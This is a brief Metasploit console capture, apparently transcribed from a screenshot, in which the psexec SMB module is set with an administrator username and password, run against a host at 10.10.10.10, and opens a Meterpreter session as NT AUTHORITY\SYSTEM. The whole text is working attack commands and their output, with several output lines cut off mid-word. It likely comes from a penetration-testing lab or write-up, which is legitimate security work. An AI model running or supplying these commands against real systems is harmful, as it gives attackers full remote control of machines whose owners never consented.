 msf6 exploit(windows/smb/psexec) > set SMBpass 1qaz@WSX
SMBpass => 1qaz@WSX
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > run
[*] 10.10.10.10:445 - Connecting to the server...
[*] 10.10.10.10:445 - Authenticating to 10.10.10.10:445 as user 'administrat
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or no
[*] Started bind TCP handler against 10.10.10.10:4444
[*] Sending stage (200774 bytes) to 10.10.10.10
[*] Meterpreter session 7 opened (10.10.10.80:63935 -> 10.10.10.10:4444 via
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >